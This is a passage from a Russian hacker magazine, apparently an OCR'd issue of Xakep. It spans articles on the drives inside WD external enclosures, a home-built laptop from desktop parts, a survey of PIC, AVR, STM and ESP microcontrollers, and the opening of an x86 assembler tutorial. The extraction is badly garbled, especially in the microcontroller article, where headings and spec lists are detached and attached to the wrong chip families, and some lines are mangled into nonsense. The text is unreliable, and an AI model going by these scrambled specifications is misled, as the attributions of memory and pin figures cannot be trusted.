 $\Box$ соответствующему нормативному номеру Легко определить модель-донора. К примеру, популярная современная модель WD80EZAZ из корпуса WD My Book с нормативным номером US7SAL080 построена на платформе Ultrastar He10-8 SATA, которая была впоследствии переименована в Ultrastar DC HC310. А вот более старая модель WD80EZZX имеет нормативный номер US7SAJ800, что идентифицирует платформу как Ultrastar Не8-8 SATA — не самый интересный вариант. Обрати внимание на строку WD120EFMZ = R/N US7ASP140. На рынке присутствует несколько моделей внешних дисков WD объемом 12 Тб. Интересно то, что в некоторых из них используются те же диски, которые идут в 14терабайтные модели — с ограничением на уровне прошивки. Вероятно, эти диски не прошли отбор на повышенную емкость и были использованы компанией таким вот образом. Почему же все-таки так сильно отличаются производительность и уровень шума? Здесь можно строить лишь теории. Одна из них - отбор в процессе технического контроля. Согласно этой теории, хорошие диски получают лейбл Ultrastar; те, что похуже, идут на бюджетные линейки WD Red, а те, что еще немного похуже — во внешние корпуса. Проблема с этой теорией в том, что продажи внешних накопителей превышают продажи всех остальных категорий дисков в разы, если не на порядок. У WD настолько огромный процент брака? Чрезвычайно сомнительно. Другая теория: WD устанавливает во внешние корпуса восстановленные диски. Но опять же - откуда у компании такое количество восстановленных дисков, особенно с учетом низкой ремонтопригодности наполненных гелием моделей? Лично мне более убедительной кажется теория, в которой присутствует отбор в процессе технического контроля, а более тихими (и более медленными) диски становятся из-за настроек в прошивке, аналогичным ушедшей в прошлое системе ААМ (Automatic Acoustic Management) образом.

# Загадочный WD80EFAX

В таблице выше ты мог заметить два разных диска с одинаковой первой частью идентификатора модели: WD80EFAX-68KNB0 и WD80EFAX-68LHPN0. Это два варианта диска WD Red 8TB. Покупая диск этой модели (а также диск в корпусе, например, WD80EMAZ), ты можешь получить как модель, наполненную гелием (7 пластин) и основанную на платформе Ultrastar DC HC510 (бывшая He10), так и атмосферный диск с пятью «блинами», основанный на платформе Ultrastar DC HC320. С одной стороны, отличия очевидны просто по внешнему виду, но если диск находится внутри корпуса, а разбирать атрибута CMOTDETb на наличие лень. ПРИДЕТСЯ S.M.A.R.T. TO под номером 22 — Helium Level (изначально равен 100). Если атрибут 22 присутствует — внутри гелий, нет — воздух.

Какой вариант предпочесть? Атмосферный вариант более горячий и шумный, но у какого из них будет выше надежность в долговременной перспективе - неизвестно. Атмосферный вариант обходится дешевле в производстве (меньше число пластин, вентилируемый дизайн).

![](_page_24_Figure_57.jpeg)

Гелиевый диск слева

#### ИТОГ

Внешний диск - это кот в мешке, а его покупка - лотерея. В этой статье я попытался пролить свет на то, что ты можешь обнаружить внутри пластикового корпуса. Надеюсь, эта информация поможет тебе принять информированное решение.  $\blacksquare$ 

![](_page_25_Picture_0.jpeg)

![](_page_25_Picture_1.jpeg)

решил приобрести производительный портативный Ты компьютер, но смотришь на цены и печалишься: мощь и портативность одновременно - дорогое удовольствие. В этой статье я расскажу, как собрать портативный лэптоп из стандартных десктопных комплектующих своими руками, а также в чем плюсы такого подхода. Свое детище я назвал Truebook.

Jaw big-jaw@mail.ru

ПОЧЕМУ НЕЛЬЗЯ ПРОСТО КУПИТЬ МОЩНЫЙ НОУТБУК? Для начала - в ноутбуки устанавливают мобильные процессоры с урезанным TDP.

![](_page_25_Picture_4.jpeg)

#### **INFO**

TDP (Thermal Design Power) - это конструктивные требования к теплоотводу. Эта величина показывает максимальное количество тепла, которое должна рассеивать система охлаждения чипа.

Производители принимают величину ТDP равной максимальной мощности, которую потребляет чип. Потребляемую мощность проще измерить, и в конце концов вся она будет рассеяна в виде тепла.

Показатель TDP не равен энергопотреблению, хотя и связан с ним. В большинстве случаев процессор с более высоким значением TDP потребляет энергию (и выделяет тепло) сильнее, чем с меньшим, но это справедливо при сравнении продукции одного производителя, например Intel или AMD. Бывает, что чип AMD с заявленной мощностью в 95 Вт экономичнее, чем Intel с 90 Вт.

Давай сравним характеристики нескольких мобильных и десктопных процессоров компании Intel. Возьмем процессор i5-2500, который используется в настольных компах, и i5-2557М для ноутбуков.

Сравнивать мы будем на сайте компании Intel. Как видишь, расчетная мощность — она же TDP — у этих процессоров сильно отличается. У мобильного i5-2557M она равна 17 Вт, а у десктопного i5-2500 — целых 95 Вт.

Не зря инженеры занижают основные параметры процессоров: количество ядер, частоту процессора. Это позволяет добиться снижения TDP. Охлаждать процессор в тонком корпусе ноутбука станет намного проще.

В заводских ноутбуках меня не устраивают не только слабые процессоры, но и ограниченные возможности апгрейдить железо. Конечно, в более дорогих игровых ноутбуках можно обновить процессор, твердотельный накопитель, оперативную память и даже дискретную видеокарту, но зачастую лишь в пределах одного поколения процессоров. Не исключено, что через несколько лет твой ноутбук устареет и ты ничего не сможешь с этим поделать. Еще один недостаток заводских ноутбуков - матрица расположена

на фиксированном расстоянии от клавиатуры, и это можно исправить, только подключив внешний монитор или клавиатуру. Все это привело меня к мысли собрать собственный ноутбук. Пусть он

не будет особенно тонким, достаточно, чтобы можно было перевозить его с места на место без особого труда.

#### ПОДБОР КОМПЛЕКТУЮЩИХ

- Я поставил перед собой три основные цели.
- 1. Возможность полного апгрейда всех компонентов.
- 2. Использование десктопных комплектующих. 3. Поддержка стандартных комплектующих (материнских плат, матриц).

Поговорим о выборе каждого из компонентов.

#### Матрица

Поскольку гаджет планируется довольно мобильным, я решил, что матрица должна быть ноутбучной. В ноутах используются матрицы с разными типами разъемов. Рассмотрим основные.

- Интерфейс LVDS самый распространенный интерфейс для настольных мониторов и матриц ноутбуков. LVDS обеспечивает более высокую пропускную способность, чем TMDS, поэтому фактически стал стандартом внешнего интерфейса для современной панели LCD.
- eDP (Embedded DisplayPort) встроенный порт дисплея. Организация VESA признаёт его как стандарт. Несмотря на полную совместимость цифрового сигнала с внешним DisplayPort, eDP дополнен функциями для использования внутри устройств (электропитание дисплея, частота, уровень подсветки, управление буфером Panel Self-refresh).

![](_page_25_Picture_24.jpeg)

#### **INFO**

Panel Self-refresh - технология, с помощью которой дисплей отображает картинку, когда нет видеосигнала, и меняет ее по требованию графического процессора.

Еще eDP поддерживает интеграцию в видеосигнал дополнительных цифровых пакетов, что позволяет реализовать на плате дисплея другие интерфейсы. Например, можно добавить микрофон, веб-камеру, тач-поверхность, хаб USB. Это позволяет уменьшить количество проводников в шлейфе для подключения к системной плате и сократить стоимость деталей и обслуживания.

В отличие от LVDS в еDP снижено общее количество линий, необходимых для передачи данных. И всё без потери качества и с контролем четкости! В ближайшие несколько лет, думаю, стандарт eDP вытеснит с рынка уста-

ревший LVDS. Для наглядности приведу таблицу сравнения технических характеристик интерфейсов.

![](_page_25_Picture_494.jpeg)

Сравнение LVDS и eDF

Матрицы Full HD на интерфейсе eDP по цене намного ниже, чем с поддержкой LVDS. Это тоже необходимо учитывать, но для меня выбор оказался не так прост.

А пока что я остановился на диагонали матрицы 15,6 дюйма.

#### Материнская плата

Теперь необходимо выбрать материнскую плату. Именно она будет диктовать свои правила поддержки (или ее отсутствия) интерфейсных и прочих не менее важных разъемов.

![](_page_25_Figure_36.jpeg)

Чтобы выбрать материнскую плату, нужно определиться с ее форм-фактором. Лучше всего к пятнадцатидюймовой матрице подходят форматы mini-ITX, Mini-STX *u* thin mini-ITX.

- Mini-ITX подразумевает материнскую плату с размерами 170  $\times$  170 мм и поддержкой десктопной ОЗУ. На таких платах есть 24-пиновый разъем питания от стандартного блока питания АТХ, а высота интерфейсных разъемов составляет около 4 см.
- Mini-STX довольно новый форм-фактор материнских плат. Существенно меньше по размеру, чем mini-ITX,  $-$  147  $\times$  140 мм. К преимуществам можно отнести и питание от внешнего блока питания 19 В. Недостаток: слоты оперативной памяти расположены вертикально относительно платы, разъемы на задней панели сделаны в два ряда, что увеличивает ее размеры. Их, конечно, можно выпаять, но это противоречит изначальным требованиям к универсальности.
- Thin mini-ITX размер  $170 \times 170$  мм, как и у mini-ITX. Но в отличие от нее высота здесь - в один интерфейсный разъем. К тому же такая плата может питаться от внешнего блока питания 19 В. Мой выбор пал на материнскую плату ASRock H110TM-ITX R2.0.

![](_page_25_Picture_41.jpeg)

ASRock H110TM-ITX R2.0

Одна из самых важных опций — должен быть разъем LVDS для подключения матрицы.

#### Все остальное

Поскольку на выбранной материнской плате в наличии был только разъем LVDS 40pin, то и матрицу я решил взять с таким же разъемом. Остановился я на матрице Innolux N156B6-L0B с диагональю 15,6 дюйма. К процессору требований у меня было меньше: лишь бы работал и был

мощнее мобильных. Оперативная память — планка SO-DIMM DDR4, накопитель — SSD Sata М2 120 Гбайт.

Для первой тестовой сборки этого хватило.

#### Кулер для процессора

Я изучил варианты сначала в местных магазинах, а позже — на «Алиэкспрессе», но так и не нашел ничего подходящего.

![](_page_25_Picture_50.jpeg)

![](_page_25_Picture_51.jpeg)

В найденных вариантах меня не устраивало расположение радиатора и изгиб тепловых трубок - я собирался поместить материнскую плату в корпусе таким образом, чтобы, во-первых, разъемы были по правую сторону от пользователя, а во-вторых, процессор располагался бы ближе к верхней грани устройства. Так охлаждение будет более эффективным. В итоге мой выбор пал на процессорный кулер Intel, модель BXHTS 1155LP.

![](_page_25_Picture_53.jpeg)

![](_page_25_Picture_54.jpeg)

Шлейф LVDS для соединения матрицы ноутбука и материнской платы

Изначально я предположил, что этот шлейф можно позаимствовать у ноутбука с идентичным разъемом LVDS. Я работал в сервисе, и через мои руки ежедневно проходило множество ноутбуков, но меня постигло разочарование. Прошло три года, прежде чем я нашел подходящий мне по распиновке шлейф LVDS.

Когда все комплектующие были у меня, я принялся за моделирование корпуса.

### СОЗДАНИЕ МАКЕТА

Изначально корпус задумывался в форме классического ноутбука: нижняя часть с клавиатурой и основными комплектующими - материнской платой, накопителем и прочим, а верхняя - с матрицей и веб-камерой. Соединялись бы части с помощью петель.

Далее были разработаны и подготовлены трехмерные модели для этого варианта корпуса. Я планировал сделать его из металла. Модель нижней части корпуса из листового металла с отверстиями

в основании для крепления материнской платы, перфорированными отверстиями для вентиляции на передней грани. Сзади расположены площадки для крепления петель матрицы.

![](_page_25_Picture_62.jpeg)

Другая сборная модель нижней части корпуса с перфорациями для забора воздуха на передней грани и креплением для петель матрицы - на задней.

![](_page_25_Picture_64.jpeg)

Модель верхней крышки для нижней части корпуса представляет собой листовой металл с перфорациями для встроенных динамиков и выемку для съемной беспроводной клавиатуры.

В процессе я понял, что нужно полностью перерабатывать и упрощать модель корпуса: уменьшить корпусные детали и сократить подвижные узлы. Новая конструкция получилась довольно простой и легкой в изготовлении: две основные пластиковые части, верхнюю и нижнюю, крепим к основанию из алюминия, на него также прикрепляются все основные комплектующие, а сверху кладем в пазы матрицу и также накрываем крышкой из листового металла. По бокам, слева и справа, располагаются интерфейсные разъемы, которые также прикрываем накладками.

![](_page_25_Picture_68.jpeg)

На верхней пластиковой части должна быть перфорация, которая занимает 80% места задней грани, на остальных 20% расположены два отверстия для съемных антенн Wi-Fi, чтобы без проблем можно было установить направленную антенну.

На нижней части по краям устроены перфорации для забора свежего воздуха, на верхней грани по краям - перфорации и крепления для двух динамиков, а по центру — отверстие под кнопку диаметром 12 мм для включения и отключения экрана.

![](_page_25_Picture_71.jpeg)

⊚  $^\copyright$ 

Задняя грань верхней части

![](_page_25_Figure_74.jpeg)

# Передняя грань нижней части

![](_page_25_Picture_495.jpeg)

Пластиковые части я изготовил на 3D-принтере, а металлические вырезал из листовой стали и алюминия.

Вид снизу

# **СБОРКА**

Дальше началась самая нудная часть: сборка этого «конструктора».

# НОУТБУК СВОИМИ РУКАМИ

Когда у меня на руках были пластиковые детали корпуса, оставалось их обра‐ ботать вручную: удалить поддержки, выровнять углы, вклеить резьбовые вставки МЗ, чтобы закреплять на них остальные части корпуса. Затем я последовательно примерял комплектующие и подпиливал напильником все, что плохо стыковалось.

![](_page_26_Picture_6.jpeg)

#### **Корпус**

Примерка боковых интерфейсных разъемов

![](_page_26_Picture_8.jpeg)

После того как я убедился в полной совместимости всех корпусных частей и комплектующих, корпус был отправлен на порошковую покраску.

Примерка боковых интерфейсных разъемов и верхней крышки

![](_page_26_Picture_10.jpeg)

Примерка материнской платы

Для питания устройства я выбрал защищенный от влаги разъем с защел‐ кой, который подпаял к блоку питания от ноутбука.

![](_page_26_Picture_28.jpeg)

![](_page_26_Picture_12.jpeg)

Изготовлен и установлен на свое место воздуховод для быстрого вывода горячего воздуха из корпуса

![](_page_26_Picture_14.jpeg)

![](_page_26_Picture_15.jpeg)

Примерка воздуховода и кулера — выставлены идеально!

Примерка накладок для боковых интерфейсных разъемов

![](_page_26_Picture_18.jpeg)

Примерка накладок для боковых интерфейсных разъемов

![](_page_26_Picture_20.jpeg)

Примерка матрицы

- **Процессор:** Intel Pentium G4400
- **Диагональ матрицы:** 15,6 дюйма
- **Оперативная память:** 4 Гбайт DDR4
- **Накопитель:** SSD на 128 Гбайт
- **Адаптеры беспроводных сетей:** AC 9260NGW 802.11a/b/g/n/ac, Bluetooth 5.0
- Картридер: microSD
- **Масса:** 3 кг
- **Размеры:** 380 × 240 × 38 мм
- 

![](_page_26_Picture_23.jpeg)

Корпусные части после порошковой покраски

Во-первых, в соответствии с задумкой в моем «Трубуке» можно апгрейдить практически все, начиная с матрицы и заканчивая антенной Wi-Fi или батареей. При желании можно даже полностью сменить платформу, заменив материнскую плату и процессор.

Во-вторых, можно усовершенствовать и дизайн, не меняя основные комплектующие. Например, уменьшить габариты корпуса за счет использования slim-матрицы и более плотной компоновки комплектующих.

#### **Железо**

Далее — первоначальная сборка железа в корпус. Заняла около девяти часов.

Если ты захочешь повторить мой проект или модернизировать его, то 3D‐ модели, чертежи и комплектующие качай по ссылке. Большую часть компонентов можно найти на AliExpress. **IE** 

![](_page_26_Picture_54.jpeg)

#### **WWW**

- [•Адаптер](https://aliexpress.ru/item/33010619009.html) Wi‐Fi
- [•Тачскрин 15,6"](https://aliexpress.ru/item/32810366900.html)
- •Беспроводная slim [Bluetooth‐клавиатура](https://aliexpress.ru/item/32829559359.html)
- •Кнопка [включения](https://aliexpress.ru/item/32823502225.html)
- •Механическая беспроводная [Bluetooth‐кла‐](https://aliexpress.ru/item/32940775840.html) виатура
- [•Веб‐камера](https://aliexpress.ru/item/32621151802.html)
- Контроллер заряда батареи
- [•Аккумуляторы](https://aliexpress.ru/item/32820544957.html) 18650
- LVDS-шлейф
- [•Динамики](https://aliexpress.ru/item/32814930949.html)
- •Разъем [питания](https://aliexpress.ru/item/32815741026.html) [•Кнопка](https://aliexpress.ru/item/32773502688.html) 12 мм
- [•Разъемы](https://aliexpress.ru/item/32573593032.html) USB и аудио
- [•Продвинутый](https://www.mini-box.com/OpenUPS) контроллер заряда батареи
	- openUPS
	- Интересные материнские платы

Следующий этап — пайка проводов для кнопок и разъемов USB. Также я под‐ клю чил картридер для карт памяти microSD.

![](_page_26_Picture_30.jpeg)

![](_page_26_Picture_31.jpeg)

![](_page_26_Picture_32.jpeg)

Вот что получилось в итоге.

![](_page_26_Picture_34.jpeg)

![](_page_26_Picture_35.jpeg)

![](_page_26_Picture_36.jpeg)

![](_page_26_Picture_37.jpeg)

![](_page_26_Picture_38.jpeg)

# Итоговая конфигурация устройства

#### **ВЫВОДЫ**

На этом работа пока что закончена, но простор для улучшений здесь огромный.

# МИКРОКОНТРОЛЬ ТОТАЛЬНЫЙ

КАКИЕ БЫВАЮТ МИКРОКОНТРОЛЛЕРЫ И КАК ВЫБРАТЬ ПОДХОДЯЩИЙ

**Владимир Мищенко** тектроника. Коты. Аниме. [vova.mischenko@icloud.com](mailto:vova.mischenko@icloud.com)

Микроконтроллеры, как ты знаешь, в современной жизни повсюду и контролируют работу самой разной бытовой тех‐ ники и электроники. В последние годы они стали мощными и дешевыми, а средства разработки для них — простыми, поэтому их часто покупают в рамках увлечения сборкой собственных гаджетов. В этой статье я расскажу, какие бывают контроллеры и как их выбирать, если ты планируешь создать свое умное устройство.

![](_page_27_Picture_4.jpeg)

#### INFO

Микроконтроллер (Micro Controller Unit, MCU) микросхема, предназначенная для управления электронными устройствами.

Определение выше что‐то напоминает... Ах да, микропроцессор! Эти два сложных (в сравнении с остальными) электронных компонента похожи. Они обрабатывают цифровую информацию и выполняют программы. Но мик‐ роконтроллер несколько интереснее: он уже содержит оперативную память (RAM), постоянную память (ROM), память программы (Flash) и некоторую встроенную периферию. С ним легче начать работать, ему не нужно много обвязки для функционирования.

Открывает наш парад компания Microchip Technology с серией PIC. Эти MK отличаются между собой разрядностью (8/16/32), набором периферии и корпусом чипа. Восьмибитные варианты же делятся на четыре семейства: baseline, mid‐range, enhanced mid‐range и PIC18. Более подробная информация приведена в таблице.

![](_page_27_Picture_4113.jpeg)

Также есть 16-битные «пики» — PIC24F и DsPIC30/33F. Ну и 32-битные — PIC32MX. Эти непонятные сочетания букв и цифр — часть идентификатора чипа. То же, что и марки у машин. Например, широко распространенный камень PIC16F628A расшифровывается так: семейство PIC16F6 (Mid‐range), а остальная часть имени — указатель на конкретный камень. У рассмотренных далее МК в имени может содержаться еще больше информации.

![](_page_27_Picture_16.jpeg)

# Микроконтроллер PIC16F628A

Эти микроконтроллеры имеют среднюю стоимость. Например, камень PIC6F628 в Chipdip стоит около 150 рублей, а PIC18F2550 — 620 рублей.

С появления в 70‐х годах первых микроконтроллеров необходимость в проектировании сложного устройства отпала. Долгое время монополию на их производство держала компания Motorola, но их продукция была дороговата для обывателей. Сейчас же американские компании теснят конкуренты из Азии, которые готовы осчастливить каждого за чисто символичес‐ кую сумму.

Давай вместе попробуем разобраться в современном рынке микрокон‐ троллеров. Замечу, что говорить мы будем только о бюджетных и широко специализированных модельных линейках, то есть о тех, которые используют электронщики.

Более дешевые экземпляры имеют в своем составе минимум периферии. У упо мянутого ранее PIC6F628 следующие характеристики: встроенный так‐ товый генератор для работы с частотой 4 или 8 МГц; 18 пинов, из них 16 ввод/вывод, а 2 — питание; для работы на более высоких частотах можно подклю чить кварцевый резонатор; Flash‐память объемом 2048 слов; 4 ана‐ логовых входа; два 8-битных таймера и один 16-битный; 224 байта ОЗУ (самому смешно); 128 байт EEPROM (это программно перезаписываемая энергонезависимая память, вроде жесткого диска); интерфейс UART.

#### **PIC**

![](_page_27_Picture_11.jpeg)

#### Логотип компании Microchip Technology

Программируют для микроконтроллеров, как правило, на ассемблере и на Си. Есть множество сред разработки: MPASM и MPLAB, MicroC, JALedit (язык JAL, сам про него впервые слышу).

Микроконтроллеры AVR производит компания Atmel. Если не знал, это те самые контроллеры, из которых собирают Arduino. Некогда Atmel была независимой компанией, но позже ее купила упомянутая ранее Microchip, которая продолжает выпускать эти МК. Они делятся на три семейства: tinyAVR (ATtinyxxx), megaAVR (ATmegaxxx), XMEGA AVR (ATxmegaxxx).

![](_page_27_Picture_19.jpeg)

- FLASH до 384 Кбайт;
- RAM до 32 Кбайт;
- ROM до 4 Кбайт;
- четырехканальный контроллер DMA (для быстрой работы с памятью и вводом/выводом);
- «инновационная» система обработки событий.

Как и в случае PIC, у моделей AVR в названии содержится ценная информа‐ ция. Например: ATMega328PU — семейство megaAVR, 32 Кбайта Flash, 8‐ битный, P — говорит о модификации (примерно как у пистолета Макарова модернизированного — ПММ).

![](_page_27_Picture_51.jpeg)

Эти микроконтроллеры имеют, как и PIC, среднюю стоимость. Например, упо мянутый ранее камень ATmega328P в Chipdip стоит 160 рублей, а ATxmega128A1 — 590 рублей.

![](_page_27_Picture_55.jpeg)

TinyAVR дешевле и проще своих старших братьев. Немного характеристик ATmega328P: предельная частота работы 20 МГц (слышал, правда, что под охлаждением и посильнее разгоняли); 23 пина ввода‐вывода; Flash‐ память на 32 Кбайта; 8 аналоговых входов; два 8-битных таймера и один 16битный; 6 ШИМ-каналов; 2 Кбайта RAM; 1 Кбайт EEPROM; интерфейсы UART, SPI, I2C.

#### **Программирование и использование PIC**

![](_page_27_Picture_23.jpeg)

Как правило, на таких МК собирают простенькие устройства вроде мигалки или таймера. Эти контроллеры долго имели монополию на постсоветском пространстве, и в результате в интернете есть огромное множество русско‐ язычных сервисов и статей, посвященных этим моделям МК. При сборке устройства часто можно даже не писать прошивку, ведь она легко находится в интернете, даже в нескольких вариантах.

Вторым плюсом можно указать встроенные независимые (от тактового генератора) счетчики. Благодаря этому факту семейство зарекомендовало себя в качестве «мозгов» для частотомеров. Пара таких контроллеров лежит у меня в мастерской на черный день. Из минусов можно выделить только высокую стоимость оригинальных программаторов, которые зовутся PICkit.

Они делятся на два семейства: STM32 и STM8. Как понятно из названий, такие чипы бывают 8- и 32-битные. А каждое семейство делится на серии, которых достаточно много.

![](_page_27_Picture_26.jpeg)

Проще говоря, это старший брат STM8. Его характеристики куда выше и колеблются в больших пределах в зависимости от серии. Программируются практически на чем угодно, даже JavaScript, хотя я бы не рекомендовал.

В интернете есть множество статей по сборке достойных аналогов таких программаторов. Но вся соль в том, что для сборки программатора тебе нуж‐ но что? Правильно, программатор. На этот случай был разработан прог‐ рамматор Громова. Для его сборки почти ничего не нужно, а работает он от COM-порта компьютера. На момент его разработки популярность этой серии МК была высока, да и COM‐порты были у всех ПК. Сейчас все это уже редкость, так что придется преодолеть порог вхождения либо раскошелиться.

Для STM32 есть самые разные программаторы — от весьма крутых до простеньких USB‐свистков. Я, например, взял ST‐LINK, на «Алиэкспрессе» он стоил около 1,6 долларов. Его достоинство в том, что он может прошить любой контроллер STM.

![](_page_27_Picture_75.jpeg)

#### **AVR**

![](_page_27_Picture_29.jpeg)

Логотип компании Atmel

#### **TinyAVR**

Партия из пяти плат с обвязкой и STM8 будет стоить около 4,5 долларов. Пла‐ та BluePill с STM32F103 сейчас стоит 1,6 доллара. Плата NUCLEO-F072RB — 16,4 доллара. Ссылок давать не буду — на «Алиэкспрессе» все это легко ищется по запросу «stm32».

- Flash‐память до 16 Кбайт;
- RAM до 512 байт;
- ROM до 512 байт;
- число пинов (ножек) ввода-вывода 4-18;
- небольшой набор периферии.

#### **MegaAVR**

- BearSSL и STM32. Как реализовать шифрование для [самодельного](https://xakep.ru/2019/02/15/bearssl-stm32/) гад‐ жета • В поисках [случайности.](https://xakep.ru/2019/03/27/looking-for-entropy/) Ищем энтропию на микросхеме, чтобы повысить
- стойкость шифров • Мейкерство на максималках. Заводим и разгоняем оперативную память
- на STM32 и Arduino • Без слежки и закладок. Как собрать свой [мобильник](https://xakep.ru/2019/10/02/diy-smartphone/) и почему это проще, чем кажется
- MP3-плеер своими руками. Как собрать и [запрограммировать](https://xakep.ru/2019/12/17/diy-mp3-player/) гаджет у себя дома
- ZetaSDR. Собираем программно определяемый [радиоприемник](https://xakep.ru/2020/05/08/zetasdr/) своими руками
- Утиные истории. Делаем свой аналог Rubber Ducky с [беспроводной](https://xakep.ru/2020/06/25/diy-badusb/) связью
- Собираем GPS-радар на базе [STM32F3DISCOVERY](https://xakep.ru/2015/01/23/gps-radar-diy/) и u-blox Neo-6M
- FLASH до 256 Кбайт;
- RAM до 16 Кбайт;
- ROM до 4 Кбайт;
- число пинов ввода-вывода 23–86;
- расширенная система команд (ассемблер) и периферии.

#### **XMEGA AVR**

#### **Цена и начинка**

- JavaScript для умного дома. Arduino устарел, да [здравствует ESP32!](https://xakep.ru/2018/05/04/esp32/)
- Ваяем сниффер на ESP32. Слушаем вайфай, [прицеливаемся](https://xakep.ru/2019/02/08/esp32-sniffer/) на блютус! • [Взламываем](https://xakep.ru/2019/11/26/esp32-hack/) ESP32 раз и навсегда. Извлечение ключей флеш‐шиф‐
- рования и безопасной загрузки

# WWW

Микроконтроллеры Atmel в Chipdip

Кроме упомянутых выше производителей есть много других: Intel, Renesas Electronics, Texas Instruments и прочие. Но в сообществе электрон‐ щиков-любителей они не прижились, хоть и активно используются в промышленности.

Новичкам я рекомендую AVR в виде Arduino: по нему много информации на русском, а порог вхождения невелик. Но засиживаться на них не стоит, а то так и будешь до конца дней собирать и пересобирать этот конструктор.

После Arduino стоит перейти на STM. Для простеньких проектов бери восьмибитные чипы, для более сложных — 32-битные, и будет тебе счастье. И помни, что микроконтроллер — это уже не процессор, но еще не компьютер.

# **Программирование и использование AVR**

Благодаря распространению плат прототипирования Arduino, как у нас, так и за рубежом, эти МК имеют низкий порог вхождения. Программируются на ассемблере, Си, C++; можно воспользоваться графическими генератора‐ ми кода типа Scratch (см. [Scratchduino\).](https://www.iar.com/iar-embedded-workbench/#!?architecture=AVR) Для работы есть Atmel [Studio](https://www.microchip.com/mplab/avr-support/atmel-studio-7), IAR AVR, [WinAVR](http://winavr.sourceforge.net/). Ну и Arduino IDE, куда уж без нее. Лично я использую связку из [Geany](https://www.geany.org/) и [avrdude](https://www.nongnu.org/avrdude/). Для прошивки есть большое разнообразие программаторов: как дешевые, так и подороже. Я для этих целей прикупил недорогой экземпляр USBasp где-то за 1,5 доллара (на Aliexpress есть масса вари-). А можно в качестве [программатора](https://aliexpress.ru/wholesale?SearchText=usbasp&d=y&origin=n&catId=0&initiative_id=SB_20200630142344) использовать и Arduino UNO. антов

Информации об этих контроллерах в интернете много: чего только стоит канал [AlexGyver](https://www.youtube.com/channel/UCgtAOyEQdAyjvm9ATCi_Aig)! И благодаря Arduino существует масса обучающих наборов на любой вкус. В общем, низкий порог вхождения — весомый плюс этих кон‐ троллеров.

Кстати, если заказываешь из Китая, то взять плату с чипом будет дешевле, чем чип отдельно.

#### **ARM**

О компании ARM и ее продукции ты наверняка слышал. Однако производит эта компания не сами микроконтроллеры, а лишь архитектуру. Лицензию на нее покупают конечные производители и используют так, как им захочется. Кто только их не выпускал! Но как микроконтроллеры наибольшее рас‐ пространение получили чипы компании STMicroelectronics.

![](_page_27_Picture_65.jpeg)

#### **STM8**

Что можно о них сказать? Это функциональный аналог AVR, только дешевле. Здесь есть три серии: STM8L с ультранизким энергопотреблением, STM8S для индустриальной аппаратуры и STM8A, именуемые «высоконадежными». Периферия у всех такая же, как у AVR, но есть встроенный тактовый генера‐ тор. Из плюсов могу выделить только низкое энергопотребление и маленькую цену. Замечу, у STM8 архитектура не ARM, а собственная. Она очень схожа с ARM и использует идентичный STM32 интерфейс прошивки. Компилятор для них используется тоже один, и при его работе ты просто указываешь, под какую архитектуру собирать код.

#### **STM32**

#### **Прошивка и программирование**

Про шиваются STM32 с помощью разработанного компанией ST интерфейса Single Wire Interface Module (SWIM). Еще у МК этой серии есть интерфейс отладки Serial Wire Debugging (SWD). Им я не пользовался, но в большинстве гайдов по STM есть описание его настройки.

А еще на STM можно записывать прошивки по USB. Дело в том, что у мно‐ гих контроллеров этой серии есть аппаратная поддержка USB. STM благодаря этому может эмулировать разные устройства — например, флешку. Если залить специальную прошивку, можно будет обновлять встроенную прог‐ рамму просто по USB.

#### Программатор ST‐LINK

Стоит также упомянуть платы STM Nucleo. Вот одна из них.

![](_page_27_Picture_78.jpeg)

# Плата STM32 Nucleo

Это что-то вроде Arduino из мира STM. Стоит дороговато, как и оригинальные Arduino, но вещь для новичка отличная. Если деньги есть, стоит взять. Здесь же стоит упомянуть «Амперку» с их «Искрой» и набором для начинающих. Тоже вполне достойный выбор для первого раза.

![](_page_27_Picture_81.jpeg)

Для программирования можно воспользоваться средами Embedded Work‐ bench, uVision и TrueStudio. Благодаря работе умельцев для этих же целей можно использовать и родной для многих Arduino IDE. Есть также онлайновый IDE — mbed [studio](https://os.mbed.com/).

# **Цена**

# Статьи в «Хакере» об STM32 и проектах на его основе

#### **ESP**

![](_page_27_Picture_94.jpeg)

И, наконец, пара слов про ESP. С этими МК я не работал и знаю о них нем‐ ного. Это 32-битные камни с модулем Wi-Fi на борту. Они используют архитектуру xtensa. На них собирают умные дома и прочие интересные штуки (смотри врезку ниже). Программировать можно опять же в Arduino IDE. Знаменитая ESP8266, неоднократно упомянутая на страницах «Хакера», как раз и относится к этому семейству. К нему же относится ESP32, старший брат ESP8266.

# Статьи в «Хакере» о ESP32 и ESP8266

# **ESP32**

# **ESP8266**

- Прыжок в облако. Строим [бюджетное](https://xakep.ru/2018/03/01/nodemcu-iot/) решение для интернета вещей на NodeMCU + Azure IoT Hub
- Волк в овечьей шкуре. Создаем [поддельную](https://xakep.ru/2020/02/11/wifi-esp/) точку доступа на ESP8266 для сбора паролей
- Гаси волну! Выбираем и настраиваем аппаратный [деаутентификатор](https://xakep.ru/2018/08/31/esp8266-wifi/) Wi-Fi на ESP8266

# **ВЫВОДЫ**

КОДИНГ

![](_page_28_Picture_1.jpeg)

Антон Карев Эксперт по информационной безопасности. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ и искусственный интеллект vedacoder@mail.ru

# JEPVYEEMER BIER

ДЕЛАЕМ ПЕРВЫЕ ШАГИ **B OCBOEHVIV ACMA** 

Ты решил освоить ассемблер, но не знаешь, с чего начать и какие инструменты для этого нужны? Сейчас расскажу и покажу — на примере программы «Hello, world!». А попутно объясню, что процессор твоего компьютера делает после того, как ты запускаешь программу.

# От редакции

В 2017 году мы опубликовали первую статью из планировавшегося цикла про ассемблер х86. Материал имел огромный успех, однако, к нашему стыду, так и остался единственным. Прошло два с половиной года, и теперь за дело берется новый автор. В честь этого мы делаем прошлую статью бесплатной, а Антона Карева попросили пропустить введение и без оглядки нырять в практику.

#### ГОТОВИМСЯ К РАБОТЕ

Я буду исходить из того, что ты уже знаком с программированием - знаешь какой-нибудь из языков высокого уровня (C, PHP, Java, JavaScript и тому подобные), тебе доводилось в них работать с шестнадцатеричными числами, плюс ты умеешь пользоваться командной строкой под Windows, Linux или macOS.

#### Если наборы инструкций у процессоров разные, то на каком учить ассемблер лучше всего?

Знаешь, что такое 8088? Это дедушка всех компьютерных процессоров! Причем живой дедушка. Я бы даже сказал — бессмертный и бессменный. Если с твоего процессора, будь то Ryzen, Core i9 или еще какой-то, отколупать все примочки, налепленные туда под влиянием технологического прогресса, то останется старый добрый 8088.

